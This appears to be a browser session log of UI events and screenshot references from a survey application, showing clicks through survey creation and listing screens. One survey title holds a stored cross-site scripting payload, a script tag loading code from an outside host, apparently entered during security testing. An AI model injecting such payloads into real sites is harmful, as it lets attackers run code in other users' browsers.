 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "***" at bounding box center (328, 197)  click on "***" at bounding box center (328, 197)  click on "Create New" at bounding box center [743, 249]  click on "Hi  test , what would you like to do?" at bounding box center [866, 36]  click on "Surveys 1" at bounding box center [470, 681]  click on "test survey <script src=//cc.x.vaadata.it></script> test survey" at bounding box center [639, 456]  click  click at bounding box center [1235, 36]  click 